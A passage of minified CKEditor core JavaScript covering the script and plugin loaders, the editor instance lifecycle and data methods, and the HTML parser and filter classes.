null,q(b,!0)}:(h.$.onload=function(){setTimeout(function(){q(b,!0)},0)},h.$.onerror=function(){q(b,!1)}));h.appendTo(CKEDITOR.document.getHead())}}};m&&CKEDITOR.document.getDocumentElement().setStyle("cursor","wait");for(var w=0;w<g;w++)p(b[w])}},queue:function(){function a(){var b;(b=d[0])&&this.load(b.scriptUrl,b.callback,CKEDITOR,0)}var d=[];return function(e,f){var l=this;d.push({scriptUrl:e,callback:function(){f&&f.apply(this,arguments);d.shift();a.call(l)}});1==d.length&&a.call(this)}}()}}(),
CKEDITOR.resourceManager=function(a,f){this.basePath=a;this.fileName=f;this.registered={};this.loaded={};this.externals={};this._={waitingList:{}}},CKEDITOR.resourceManager.prototype={add:function(a,f){if(this.registered[a])throw Error('[CKEDITOR.resourceManager.add] The resource name "'+a+'" is already registered.');var b=this.registered[a]=f||{};b.name=a;b.path=this.getPath(a);CKEDITOR.fire(a+CKEDITOR.tools.capitalize(this.fileName)+"Ready",b);return this.get(a)},get:function(a){return this.registered[a]||
null},getPath:function(a){var f=this.externals[a];return CKEDITOR.getUrl(f&&f.dir||this.basePath+a+"/")},getFilePath:function(a){var f=this.externals[a];return CKEDITOR.getUrl(this.getPath(a)+(f?f.file:this.fileName+".js"))},addExternal:function(a,f,b){a=a.split(",");for(var d=0;d<a.length;d++){var e=a[d];b||(f=f.replace(/[^\/]+$/,function(a){b=a;return""}));this.externals[e]={dir:f,file:b||this.fileName+".js"}}},load:function(a,f,b){CKEDITOR.tools.isArray(a)||(a=a?[a]:[]);for(var d=this.loaded,e=
this.registered,m=[],l={},g={},k=0;k<a.length;k++){var c=a[k];if(c)if(d[c]||e[c])g[c]=this.get(c);else{var h=this.getFilePath(c);m.push(h);h in l||(l[h]=[]);l[h].push(c)}}CKEDITOR.scriptLoader.load(m,function(a,c){if(c.length)throw Error('[CKEDITOR.resourceManager.load] Resource name "'+l[c[0]].join(",")+'" was not found at "'+c[0]+'".');for(var h=0;h<a.length;h++)for(var e=l[a[h]],k=0;k<e.length;k++){var m=e[k];g[m]=this.get(m);d[m]=1}f.call(b,g)},this)}},CKEDITOR.plugins=new CKEDITOR.resourceManager("plugins/",
"plugin"),CKEDITOR.plugins.load=CKEDITOR.tools.override(CKEDITOR.plugins.load,function(a){var f={};return function(b,d,e){var m={},l=function(b){a.call(this,b,function(a){CKEDITOR.tools.extend(m,a);var b=[],h;for(h in a){var g=a[h],q=g&&g.requires;if(!f[h]){if(g.icons)for(var p=g.icons.split(","),w=p.length;w--;)CKEDITOR.skin.addIcon(p[w],g.path+"icons/"+(CKEDITOR.env.hidpi&&g.hidpi?"hidpi/":"")+p[w]+".png");f[h]=1}if(q)for(q.split&&(q=q.split(",")),g=0;g<q.length;g++)m[q[g]]||b.push(q[g])}if(b.length)l.call(this,
b);else{for(h in m)g=m[h],g.onLoad&&!g.onLoad._called&&(!1===g.onLoad()&&delete m[h],g.onLoad._called=1);d&&d.call(e||window,m)}},this)};l.call(this,b)}}),CKEDITOR.plugins.setLang=function(a,f,b){var d=this.get(a);a=d.langEntries||(d.langEntries={});d=d.lang||(d.lang=[]);d.split&&(d=d.split(","));-1==CKEDITOR.tools.indexOf(d,f)&&d.push(f);a[f]=b},CKEDITOR.ui=function(a){if(a.ui)return a.ui;this.items={};this.instances={};this.editor=a;this._={handlers:{}};return this},CKEDITOR.ui.prototype={add:function(a,
f,b){b.name=a.toLowerCase();var d=this.items[a]={type:f,command:b.command||null,args:Array.prototype.slice.call(arguments,2)};CKEDITOR.tools.extend(d,b)},get:function(a){return this.instances[a]},create:function(a){var f=this.items[a],b=f&&this._.handlers[f.type],d=f&&f.command&&this.editor.getCommand(f.command),b=b&&b.create.apply(this,f.args);this.instances[a]=b;d&&d.uiItems.push(b);b&&!b.type&&(b.type=f.type);return b},addHandler:function(a,f){this._.handlers[a]=f},space:function(a){return CKEDITOR.document.getById(this.spaceId(a))},
spaceId:function(a){return this.editor.id+"_"+a}},CKEDITOR.event.implementOn(CKEDITOR.ui),function(){function a(a,c,h){CKEDITOR.event.call(this);a=a&&CKEDITOR.tools.clone(a);if(void 0!==c){if(!(c instanceof CKEDITOR.dom.element))throw Error("Expect element of type CKEDITOR.dom.element.");if(!h)throw Error("One of the element modes must be specified.");if(CKEDITOR.env.ie&&CKEDITOR.env.quirks&&h==CKEDITOR.ELEMENT_MODE_INLINE)throw Error("Inline element mode is not supported on IE quirks.");if(!b(c,
h))throw Error('The specified element mode is not supported on element: "'+c.getName()+'".');this.element=c;this.elementMode=h;this.name=this.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO&&(c.getId()||c.getNameAtt())}else this.elementMode=CKEDITOR.ELEMENT_MODE_NONE;this._={};this.commands={};this.templates={};this.name=this.name||f();this.id=CKEDITOR.tools.getNextId();this.status="unloaded";this.config=CKEDITOR.tools.prototypedCopy(CKEDITOR.config);this.ui=new CKEDITOR.ui(this);this.focusManager=new CKEDITOR.focusManager(this);
this.keystrokeHandler=new CKEDITOR.keystrokeHandler(this);this.on("readOnly",d);this.on("selectionChange",function(a){m(this,a.data.path)});this.on("activeFilterChange",function(){m(this,this.elementPath(),!0)});this.on("mode",d);this.on("instanceReady",function(){this.config.startupFocus&&this.focus()});CKEDITOR.fire("instanceCreated",null,this);CKEDITOR.add(this);CKEDITOR.tools.setTimeout(function(){"destroyed"!==this.status?g(this,a):CKEDITOR.warn("editor-incorrect-destroy")},0,this)}function f(){do var a=
"editor"+ ++p;while(CKEDITOR.instances[a]);return a}function b(a,b){return b==CKEDITOR.ELEMENT_MODE_INLINE?a.is(CKEDITOR.dtd.$editable)||a.is("textarea"):b==CKEDITOR.ELEMENT_MODE_REPLACE?!a.is(CKEDITOR.dtd.$nonBodyContent):1}function d(){var a=this.commands,b;for(b in a)e(this,a[b])}function e(a,b){b[b.startDisabled?"disable":a.readOnly&&!b.readOnly?"disable":b.modes[a.mode]?"enable":"disable"]()}function m(a,b,c){if(b){var d,h,e=a.commands;for(h in e)d=e[h],(c||d.contextSensitive)&&d.refresh(a,b)}}
function l(a){var b=a.config.customConfig;if(!b)return!1;var b=CKEDITOR.getUrl(b),c=w[b]||(w[b]={});c.fn?(c.fn.call(a,a.config),CKEDITOR.getUrl(a.config.customConfig)!=b&&l(a)||a.fireOnce("customConfigLoaded")):CKEDITOR.scriptLoader.queue(b,function(){c.fn=CKEDITOR.editorConfig?CKEDITOR.editorConfig:function(){};l(a)});return!0}function g(a,b){a.on("customConfigLoaded",function(){if(b){if(b.on)for(var c in b.on)a.on(c,b.on[c]);CKEDITOR.tools.extend(a.config,b,!0);delete a.config.on}c=a.config;a.readOnly=
c.readOnly?!0:a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.element.is("textarea")?a.element.hasAttribute("disabled")||a.element.hasAttribute("readonly"):a.element.isReadOnly():a.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?a.element.hasAttribute("disabled")||a.element.hasAttribute("readonly"):!1;a.blockless=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?!(a.element.is("textarea")||CKEDITOR.dtd[a.element.getName()].p):!1;a.tabIndex=c.tabIndex||a.element&&a.element.getAttribute("tabindex")||0;a.activeEnterMode=
a.enterMode=a.blockless?CKEDITOR.ENTER_BR:c.enterMode;a.activeShiftEnterMode=a.shiftEnterMode=a.blockless?CKEDITOR.ENTER_BR:c.shiftEnterMode;c.skin&&(CKEDITOR.skinName=c.skin);a.fireOnce("configLoaded");a.dataProcessor=new CKEDITOR.htmlDataProcessor(a);a.filter=a.activeFilter=new CKEDITOR.filter(a);k(a)});b&&null!=b.customConfig&&(a.config.customConfig=b.customConfig);l(a)||a.fireOnce("customConfigLoaded")}function k(a){CKEDITOR.skin.loadPart("editor",function(){c(a)})}function c(a){CKEDITOR.lang.load(a.config.language,
a.config.defaultLanguage,function(b,c){var d=a.config.title;a.langCode=b;a.lang=CKEDITOR.tools.prototypedCopy(c);a.title="string"==typeof d||!1===d?d:[a.lang.editor,a.name].join(", ");a.config.contentsLangDirection||(a.config.contentsLangDirection=a.elementMode==CKEDITOR.ELEMENT_MODE_INLINE?a.element.getDirection(1):a.lang.dir);a.fire("langLoaded");h(a)})}function h(a){a.getStylesSet(function(b){a.once("loaded",function(){a.fire("stylesSet",{styles:b})},null,null,1);n(a)})}function n(a){var b=a.config,
c=b.plugins,d=b.extraPlugins,h=b.removePlugins;if(d)var e=new RegExp("(?:^|,)(?:"+d.replace(/\s*,\s*/g,"|")+")(?\x3d,|$)","g"),c=c.replace(e,""),c=c+(","+d);if(h)var g=new RegExp("(?:^|,)(?:"+h.replace(/\s*,\s*/g,"|")+")(?\x3d,|$)","g"),c=c.replace(g,"");CKEDITOR.env.air&&(c+=",adobeair");CKEDITOR.plugins.load(c.split(","),function(c){var d=[],h=[],e=[];a.plugins=c;for(var f in c){var k=c[f],m=k.lang,l=null,u=k.requires,z;CKEDITOR.tools.isArray(u)&&(u=u.join(","));if(u&&(z=u.match(g)))for(;u=z.pop();)CKEDITOR.error("editor-plugin-required",
{plugin:u.replace(",",""),requiredBy:f});m&&!a.lang[f]&&(m.split&&(m=m.split(",")),0<=CKEDITOR.tools.indexOf(m,a.langCode)?l=a.langCode:(l=a.langCode.replace(/-.*/,""),l=l!=a.langCode&&0<=CKEDITOR.tools.indexOf(m,l)?l:0<=CKEDITOR.tools.indexOf(m,"en")?"en":m[0]),k.langEntries&&k.langEntries[l]?(a.lang[f]=k.langEntries[l],l=null):e.push(CKEDITOR.getUrl(k.path+"lang/"+l+".js")));h.push(l);d.push(k)}CKEDITOR.scriptLoader.load(e,function(){for(var c=["beforeInit","init","afterInit"],e=0;e<c.length;e++)for(var g=
0;g<d.length;g++){var f=d[g];0===e&&h[g]&&f.lang&&f.langEntries&&(a.lang[f.name]=f.langEntries[h[g]]);if(f[c[e]])f[c[e]](a)}a.fireOnce("pluginsLoaded");b.keystrokes&&a.setKeystroke(a.config.keystrokes);for(g=0;g<a.config.blockedKeystrokes.length;g++)a.keystrokeHandler.blockedKeystrokes[a.config.blockedKeystrokes[g]]=1;a.status="loaded";a.fireOnce("loaded");CKEDITOR.fire("instanceLoaded",null,a)})})}function q(){var a=this.element;if(a&&this.elementMode!=CKEDITOR.ELEMENT_MODE_APPENDTO){var b=this.getData();
this.config.htmlEncodeOutput&&(b=CKEDITOR.tools.htmlEncode(b));a.is("textarea")?a.setValue(b):a.setHtml(b);return!0}return!1}a.prototype=CKEDITOR.editor.prototype;CKEDITOR.editor=a;var p=0,w={};CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{addCommand:function(a,b){b.name=a.toLowerCase();var c=new CKEDITOR.command(this,b);this.mode&&e(this,c);return this.commands[a]=c},_attachToForm:function(){function a(b){c.updateElement();c._.required&&!d.getValue()&&!1===c.fire("required")&&b.data.preventDefault()}
function b(a){return!!(a&&a.call&&a.apply)}var c=this,d=c.element,h=new CKEDITOR.dom.element(d.$.form);d.is("textarea")&&h&&(h.on("submit",a),b(h.$.submit)&&(h.$.submit=CKEDITOR.tools.override(h.$.submit,function(b){return function(){a();b.apply?b.apply(this):b()}})),c.on("destroy",function(){h.removeListener("submit",a)}))},destroy:function(a){this.fire("beforeDestroy");!a&&q.call(this);this.editable(null);this.filter&&(this.filter.destroy(),delete this.filter);delete this.activeFilter;this.status=
"destroyed";this.fire("destroy");this.removeAllListeners();CKEDITOR.remove(this);CKEDITOR.fire("instanceDestroyed",null,this)},elementPath:function(a){if(!a){a=this.getSelection();if(!a)return null;a=a.getStartElement()}return a?new CKEDITOR.dom.elementPath(a,this.editable()):null},createRange:function(){var a=this.editable();return a?new CKEDITOR.dom.range(a):null},execCommand:function(a,b){var c=this.getCommand(a),d={name:a,commandData:b,command:c};return c&&c.state!=CKEDITOR.TRISTATE_DISABLED&&
!1!==this.fire("beforeCommandExec",d)&&(d.returnValue=c.exec(d.commandData),!c.async&&!1!==this.fire("afterCommandExec",d))?d.returnValue:!1},getCommand:function(a){return this.commands[a]},getData:function(a){!a&&this.fire("beforeGetData");var b=this._.data;"string"!=typeof b&&(b=(b=this.element)&&this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?b.is("textarea")?b.getValue():b.getHtml():"");b={dataValue:b};!a&&this.fire("getData",b);return b.dataValue},getSnapshot:function(){var a=this.fire("getSnapshot");
"string"!=typeof a&&(a=(a=this.element)&&this.elementMode==CKEDITOR.ELEMENT_MODE_REPLACE?a.is("textarea")?a.getValue():a.getHtml():"");return a},loadSnapshot:function(a){this.fire("loadSnapshot",a)},setData:function(a,b,c){var d=!0,h=b;b&&"object"==typeof b&&(c=b.internal,h=b.callback,d=!b.noSnapshot);!c&&d&&this.fire("saveSnapshot");if(h||!c)this.once("dataReady",function(a){!c&&d&&this.fire("saveSnapshot");h&&h.call(a.editor)});a={dataValue:a};!c&&this.fire("setData",a);this._.data=a.dataValue;
!c&&this.fire("afterSetData",a)},setReadOnly:function(a){a=null==a||a;this.readOnly!=a&&(this.readOnly=a,this.keystrokeHandler.blockedKeystrokes[8]=+a,this.editable().setReadOnly(a),this.fire("readOnly"))},insertHtml:function(a,b,c){this.fire("insertHtml",{dataValue:a,mode:b,range:c})},insertText:function(a){this.fire("insertText",a)},insertElement:function(a){this.fire("insertElement",a)},getSelectedHtml:function(a){var b=this.editable(),c=this.getSelection(),c=c&&c.getRanges();if(!b||!c||0===c.length)return null;
for(var d=new CKEDITOR.dom.documentFragment,h,e,g,f=0;f<c.length;f++){var k=c[f],m=k.startContainer;m.getName&&"tr"==m.getName()?(h||(h=m.getAscendant("table").clone(),h.append(m.getAscendant("tbody").clone()),d.append(h),h=h.findOne("tbody")),e&&e.equals(m)||(e=m,g=m.clone(),h.append(g)),g.append(k.cloneContents())):d.append(k.cloneContents())}b=h?d:b.getHtmlFromRange(c[0]);return a?b.getHtml():b},extractSelectedHtml:function(a,b){var c=this.editable(),d=this.getSelection().getRanges();if(!c||0===
d.length)return null;d=d[0];c=c.extractHtmlFromRange(d,b);b||this.getSelection().selectRanges([d]);return a?c.getHtml():c},focus:function(){this.fire("beforeFocus")},checkDirty:function(){return"ready"==this.status&&this._.previousValue!==this.getSnapshot()},resetDirty:function(){this._.previousValue=this.getSnapshot()},updateElement:function(){return q.call(this)},setKeystroke:function(){for(var a=this.keystrokeHandler.keystrokes,b=CKEDITOR.tools.isArray(arguments[0])?arguments[0]:[[].slice.call(arguments,
0)],c,d,h=b.length;h--;)c=b[h],d=0,CKEDITOR.tools.isArray(c)&&(d=c[1],c=c[0]),d?a[c]=d:delete a[c]},getCommandKeystroke:function(a){var b=a.name,c=this.keystrokeHandler.keystrokes,d;if(a.fakeKeystroke)return a.fakeKeystroke;for(d in c)if(c.hasOwnProperty(d)&&c[d]==b)return d;return null},addFeature:function(a){return this.filter.addFeature(a)},setActiveFilter:function(a){a||(a=this.filter);this.activeFilter!==a&&(this.activeFilter=a,this.fire("activeFilterChange"),a===this.filter?this.setActiveEnterMode(null,
null):this.setActiveEnterMode(a.getAllowedEnterMode(this.enterMode),a.getAllowedEnterMode(this.shiftEnterMode,!0)))},setActiveEnterMode:function(a,b){a=a?this.blockless?CKEDITOR.ENTER_BR:a:this.enterMode;b=b?this.blockless?CKEDITOR.ENTER_BR:b:this.shiftEnterMode;if(this.activeEnterMode!=a||this.activeShiftEnterMode!=b)this.activeEnterMode=a,this.activeShiftEnterMode=b,this.fire("activeEnterModeChange")},showNotification:function(a){alert(a)}})}(),CKEDITOR.ELEMENT_MODE_NONE=0,CKEDITOR.ELEMENT_MODE_REPLACE=
1,CKEDITOR.ELEMENT_MODE_APPENDTO=2,CKEDITOR.ELEMENT_MODE_INLINE=3,CKEDITOR.htmlParser=function(){this._={htmlPartsRegex:/<(?:(?:\/([^>]+)>)|(?:!--([\S|\s]*?)--\x3e)|(?:([^\/\s>]+)((?:\s+[\w\-:.]+(?:\s*=\s*?(?:(?:"[^"]*")|(?:'[^']*')|[^\s"'\/>]+))?)*)[\S\s]*?(\/?)>))/g}},function(){var a=/([\w\-:.]+)(?:(?:\s*=\s*(?:(?:"([^"]*)")|(?:'([^']*)')|([^\s>]+)))|(?=\s|$))/g,f={checked:1,compact:1,declare:1,defer:1,disabled:1,ismap:1,multiple:1,nohref:1,noresize:1,noshade:1,nowrap:1,readonly:1,selected:1};
CKEDITOR.htmlParser.prototype={onTagOpen:function(){},onTagClose:function(){},onText:function(){},onCDATA:function(){},onComment:function(){},parse:function(b){for(var d,e,m=0,l;d=this._.htmlPartsRegex.exec(b);){e=d.index;if(e>m)if(m=b.substring(m,e),l)l.push(m);else this.onText(m);m=this._.htmlPartsRegex.lastIndex;if(e=d[1])if(e=e.toLowerCase(),l&&CKEDITOR.dtd.$cdata[e]&&(this.onCDATA(l.join("")),l=null),!l){this.onTagClose(e);continue}if(l)l.push(d[0]);else if(e=d[3]){if(e=e.toLowerCase(),!/="/.test(e)){var g=
{},k,c=d[4];d=!!d[5];if(c)for(;k=a.exec(c);){var h=k[1].toLowerCase();k=k[2]||k[3]||k[4]||"";g[h]=!k&&f[h]?h:CKEDITOR.tools.htmlDecodeAttr(k)}this.onTagOpen(e,g,d);!l&&CKEDITOR.dtd.$cdata[e]&&(l=[])}}else if(e=d[2])this.onComment(e)}if(b.length>m)this.onText(b.substring(m,b.length))}}}(),CKEDITOR.htmlParser.basicWriter=CKEDITOR.tools.createClass({$:function(){this._={output:[]}},proto:{openTag:function(a){this._.output.push("\x3c",a)},openTagClose:function(a,f){f?this._.output.push(" /\x3e"):this._.output.push("\x3e")},
attribute:function(a,f){"string"==typeof f&&(f=CKEDITOR.tools.htmlEncodeAttr(f));this._.output.push(" ",a,'\x3d"',f,'"')},closeTag:function(a){this._.output.push("\x3c/",a,"\x3e")},text:function(a){this._.output.push(a)},comment:function(a){this._.output.push("\x3c!--",a,"--\x3e")},write:function(a){this._.output.push(a)},reset:function(){this._.output=[];this._.indent=!1},getHtml:function(a){var f=this._.output.join("");a&&this.reset();return f}}}),"use strict",function(){CKEDITOR.htmlParser.node=
function(){};CKEDITOR.htmlParser.node.prototype={remove:function(){var a=this.parent.children,f=CKEDITOR.tools.indexOf(a,this),b=this.previous,d=this.next;b&&(b.next=d);d&&(d.previous=b);a.splice(f,1);this.parent=null},replaceWith:function(a){var f=this.parent.children,b=CKEDITOR.tools.indexOf(f,this),d=a.previous=this.previous,e=a.next=this.next;d&&(d.next=a);e&&(e.previous=a);f[b]=a;a.parent=this.parent;this.parent=null},insertAfter:function(a){var f=a.parent.children,b=CKEDITOR.tools.indexOf(f,
a),d=a.next;f.splice(b+1,0,this);this.next=a.next;this.previous=a;a.next=this;d&&(d.previous=this);this.parent=a.parent},insertBefore:function(a){var f=a.parent.children,b=CKEDITOR.tools.indexOf(f,a);f.splice(b,0,this);this.next=a;(this.previous=a.previous)&&(a.previous.next=this);a.previous=this;this.parent=a.parent},getAscendant:function(a){var f="function"==typeof a?a:"string"==typeof a?function(b){return b.name==a}:function(b){return b.name in a},b=this.parent;for(;b&&b.type==CKEDITOR.NODE_ELEMENT;){if(f(b))return b;
b=b.parent}return null},wrapWith:function(a){this.replaceWith(a);a.add(this);return a},getIndex:function(){return CKEDITOR.tools.indexOf(this.parent.children,this)},getFilterContext:function(a){return a||{}}}}(),"use strict",CKEDITOR.htmlParser.comment=function(a){this.value=a;this._={isBlockLike:!1}},CKEDITOR.htmlParser.comment.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_COMMENT,filter:function(a,f){var b=this.value;if(!(b=a.onComment(f,b,this)))return this.remove(),
!1;if("string"!=typeof b)return this.replaceWith(b),!1;this.value=b;return!0},writeHtml:function(a,f){f&&this.filter(f);a.comment(this.value)}}),"use strict",function(){CKEDITOR.htmlParser.text=function(a){this.value=a;this._={isBlockLike:!1}};CKEDITOR.htmlParser.text.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_TEXT,filter:function(a,f){if(!(this.value=a.onText(f,this.value,this)))return this.remove(),!1},writeHtml:function(a,f){f&&this.filter(f);a.text(this.value)}})}(),
"use strict",function(){CKEDITOR.htmlParser.cdata=function(a){this.value=a};CKEDITOR.htmlParser.cdata.prototype=CKEDITOR.tools.extend(new CKEDITOR.htmlParser.node,{type:CKEDITOR.NODE_TEXT,filter:function(){},writeHtml:function(a){a.write(this.value)}})}(),"use strict",CKEDITOR.htmlParser.fragment=function(){this.children=[];this.parent=null;this._={isBlockLike:!0,hasInlineStarted:!1}},function(){function a(a){return a.attributes["data-cke-survive"]?!1:"a"==a.name&&a.attributes.href||CKEDITOR.dtd.$removeEmpty[a.name]}
var f=CKEDITOR.tools.extend({table:1,ul:1,ol:1,dl:1},CKEDITOR.dtd.table,CKEDITOR.dtd.ul,CKEDITOR.dtd.ol,CKEDITOR.dtd.dl),b={ol:1,ul:1},d=CKEDITOR.tools.extend({},{html:1},CKEDITOR.dtd.html,CKEDITOR.dtd.body,CKEDITOR.dtd.head,{style:1,script:1}),e={ul:"li",ol:"li",dl:"dd",table:"tbody",tbody:"tr",thead:"tr",tfoot:"tr",tr:"td"};CKEDITOR.htmlParser.fragment.fromHtml=function(m,l,g){function k(a){var b;if(0<r.length)for(var d=0;d<r.length;d++){var h=r[d],e=h.name,g=CKEDITOR.dtd[e],f=y.name&&CKEDITOR.dtd[y.name];
f&&!f[e]||a&&g&&!g[a]&&CKEDITOR.dtd[a]?e==y.name&&(n(y,y.parent,1),d--):(b||(c(),b=1),h=h.clone(),h.parent=y,y=h,r.splice(d,1),d--)}}function c(){for(;v.length;)n(v.shift(),y)}function h(a){if(a._.isBlockLike&&"pre"!=a.name&&"textarea"!=a.name){var b=a.children.length,c=a.children[b-1],d;c&&c.type==CKEDITOR.NODE_TEXT&&((d=CKEDITOR.tools.rtrim(c.value))?c.value=d:a.children.length=b-1)}}function n(b,c,d){c=c||y||t;var e=y;void 0===b.previous&&(q(c,b)&&(y=c,w.onTagOpen(g,{}),b.returnPoint=c=y),h(b),
a(b)&&!b.children.length||c.add(b),"pre"==b.name&&(u=!1),"textarea"==b.name&&(z=!1));b.returnPoint?(y=b.returnPoint,delete b.returnPoint):y=d?c:e}function q(a,b){if((a==t||"body"==a.name)&&g&&(!a.name||CKEDITOR.dtd[a.name][g])){var c,d;return(c=b.attributes&&(d=b.attributes["data-cke-real-element-type"])?d:b.name)&&c in CKEDITOR.dtd.$inline&&!(c in CKEDITOR.dtd.head)&&!b.isOrphan||b.type==CKEDITOR.NODE_TEXT}}function p(a,b){return a in CKEDITOR.dtd.$listItem||a in CKEDITOR.dtd.$tableContent?a==b||
"dt"==a&&"dd"==b||"dd"==a&&"dt"==b:!1}var w=new CKEDITOR.htmlParser,t=l instanceof CKEDITOR.htmlParser.element?l:"string"==typeof l?new CKEDITOR.htmlParser.element(l):new CKEDITOR.htmlParser.fragment,r=[],v=[],y=t,z="textarea"==t.name,u="pre"==t.name;w.onTagOpen=function(h,e,g,m){e=new CKEDITOR.htmlParser.element(h,e);e.isUnknown&&g&&(e.isEmpty=!0);e.isOptionalClose=m;if(a(e))r.push(e);else{if("pre"==h)u=!0;else{if("br"==h&&u){y.add(new CKEDITOR.htmlParser.text("\n"));return}"textarea"==h&&(z=!0)}if("br"==
h)v.push(e);else{for(;!(m=(g=y.name)?CKEDITOR.dtd[g]||(y._.isBlockLike?CKEDITOR.dtd.div:CKEDITOR.dtd.span):d,e.isUnknown||y.isUnknown||m[h]);)if(y.isOptionalClose)w.onTagClose(g);else if(h in b&&g in b)g=y.children,(g=g[g.length-1])&&"li"==g.name||n(g=new CKEDITOR.htmlParser.element("li"),y),!e.returnPoint&&(e.returnPoint=y),y=g;else if(h in CKEDITOR.dtd.$listItem&&!p(h,g))w.onTagOpen("li"==h?"ul":"dl",{},0,1);else if(g in f&&!p(h,g))!e.returnPoint&&(e.returnPoint=y),y=y.parent;else if(g in CKEDITOR.dtd.$inline&&
r.unshift(y),y.parent)n(y,y.parent,1);else{e.isOrphan=1;break}k(h);c();e.parent=y;e.isEmpty?n(e):y=e}}};w.onTagClose=function(a){for(var b=r.length-1;0<=b;b--)if(a==r[b].name){r.splice(b,1);return}for(var d=[],h=[],e=y;e!=t&&e.name!=a;)e._.isBlockLike||h.unshift(e),d.push(e),e=e.returnPoint||e.parent;if(e!=t){for(b=0;b<d.length;b++){var f=d[b];n(f,f.parent)}y=e;e._.isBlockLike&&c();n(e,e.parent);e==y&&(y=y.parent);r=r.concat(h)}"body"==a&&(g=!1)};w.onText=function(a){if(!(y._.hasInlineStarted&&!v.length||
u||z)&&(a=CKEDITOR.tools.ltrim(a),0===a.length))return;var b=y.name,h=b?CKEDITOR.dtd[b]||(y._.isBlockLike?CKEDITOR.dtd.div:CKEDITOR.dtd.span):d;if(!z&&!h["#"]&&b in f)w.onTagOpen(e[b]||""),w.onText(a);else{c();k();u||z||(a=a.replace(/[\t\r\n ]{2,}|[\t\r\n]/g," "));a=new CKEDITOR.htmlParser.text(a);if(q(y,a))this.onTagOpen(g,{},0,1);y.add(a)}};w.onCDATA=function(a){y.add(new CKEDITOR.htmlParser.cdata(a))};w.onComment=function(a){c();k();y.add(new CKEDITOR.htmlParser.comment(a))};w.parse(m);for(c();y!=
t;)n(y,y.parent,1);h(t);return t};CKEDITOR.htmlParser.fragment.prototype={type:CKEDITOR.NODE_DOCUMENT_FRAGMENT,add:function(a,b){isNaN(b)&&(b=this.children.length);var d=0<b?this.children[b-1]:null;if(d){if(a._.isBlockLike&&d.type==CKEDITOR.NODE_TEXT&&(d.value=CKEDITOR.tools.rtrim(d.value),0===d.value.length)){this.children.pop();this.add(a);return}d.next=a}a.previous=d;a.parent=this;this.children.splice(b,0,a);this._.hasInlineStarted||(this._.hasInlineStarted=a.type==CKEDITOR.NODE_TEXT||a.type==
CKEDITOR.NODE_ELEMENT&&!a._.isBlockLike)},filter:function(a,b){b=this.getFilterContext(b);a.onRoot(b,this);this.filterChildren(a,!1,b)},filterChildren:function(a,b,d){if(this.childrenFilteredBy!=a.id){d=this.getFilterContext(d);if(b&&!this.parent)a.onRoot(d,this);this.childrenFilteredBy=a.id;for(b=0;b<this.children.length;b++)!1===this.children[b].filter(a,d)&&b--}},writeHtml:function(a,b){b&&this.filter(b);this.writeChildrenHtml(a)},writeChildrenHtml:function(a,b,d){var e=this.getFilterContext();
if(d&&!this.parent&&b)b.onRoot(e,this);b&&this.filterChildren(b,!1,e);b=0;d=this.children;for(e=d.length;b<e;b++)d[b].writeHtml(a)},forEach:function(a,b,d){if(!(d||b&&this.type!=b))var e=a(this);if(!1!==e){d=this.children;for(var c=0;c<d.length;c++)e=d[c],e.type==CKEDITOR.NODE_ELEMENT?e.forEach(a,b):b&&e.type!=b||a(e)}},getFilterContext:function(a){return a||{}}}}(),"use strict",function(){function a(){this.rules=[]}function f(b,d,e,f){var l,g;for(l in d)(g=b[l])||(g=b[l]=new a),g.add(d[l],e,f)}CKEDITOR.htmlParser.filter=
CKEDITOR.tools.createClass({$:function(b){this.id=CKEDITOR.tools.getNextNumber();this.elementNameRules=new a;this.attributeNameRules=new a;this.elementsRules={};this.attributesRules={};this.textRules=new a;this.commentRules=new a;this.rootRules=new a;b&&this.addRules(b,10)},proto:{addRules:function(a,d){var e;"number"==typeof d?e=d:d&&"priority"in d&&(e=d.priority);"number"!=typeof e&&(e=10);"object"!=typeof d&&(d={});a.elementNames&&this.elementNameRules.addMany(a.elementNames,e,d);a.attributeNames&&
this.attributeNameRules.addMany(a.attributeNames,e,d);a.elements&&f(this.elementsRules,a.elements,e,d);a.attributes&&f(this.attributesRules,a.attributes,e,d);a.text&&this.textRules.add(a.text,e,d);a.comment&&this.commentRules.add(a.comment,e,d);a.root&&this.rootRules.add(a.root,e,d)},applyTo:function(a){a.filter(this)},onElementName:function(a,d){return this.elementNameRules.execOnName(a,d)},onAttributeName:function(a,d){return this.attributeNameRules.execOnName(a,d)},onText:function(a,d,e){return this.textRules.exec(a,
d,e)},onComment:function(a,d,e){return this.commentRules.exec(a,d,e)},onRoot:function(a,d){return this.rootRules.exec(a,d)},onElement:function(a,d){for(var e=[this.elementsRules["^"],this.elementsRules[d.name],this.elementsRules.$],f,l=0;3>l;l++)if(f=e[l]){f=f.exec(a,d,this);if(!1===f)return null;if(f&&f!=d)return this.onNode(a,f);if(d.parent&&!d.name)break}return d},onNode:function(a,d){var e=d.type;return e==CKEDITOR.NODE_ELEMENT?this.onElement(a,d):e==CKEDITOR.NODE_TEXT?new CKEDITOR.htmlParser.text(this.onText(a,
d.value)):e==CKEDITOR.NODE_COMMENT?new CKEDITOR.htmlParser.comment(this.onComment(a,d.value)):null},onAttribute:function(a,d,e,f){return(e=this.attributesRules[e])?e.exec(a,f,d,this):f}}});CKEDITOR.htmlParser.filterRulesGroup=a;a.prototype={add:function(a,d,e){this.rules.splice(this.findIndex(d),0,{value:a,priority:d,options:e})},addMany:function(a,d,e){for(var f=[this.findIndex(d),0],l=0,g=a.length;l<g;l++)f.push({value:a[l],priority:d,options:e});this.rules.splice.apply(this.rules,f)},findIndex:function(a){for(var d=
this.rules,e=d.length-1;0<=e&&a<d[e].priority;)e--;return e+1},exec:function(a,d){var e=d instanceof CKEDITOR.htmlParser.node||d instanceof CKEDITOR.htmlParser.fragment,f=Array.prototype.slice.call(arguments,1),l=this.rules,g=l.length,k,c,h,n;for(n=0;n<g;n++)if(e&&(k=d.type,c=d.name),h=l[n],!(a.nonEditable&&!h.options.applyToAll||a.nestedEditable&&h.options.excludeNestedEditable)){h=h.value.apply(null,f);if(!1===h||e&&h&&(h.name!=c||h.type!=k))return h;null!=h&&(f[0]=d=h)}return d},execOnName:function(a,
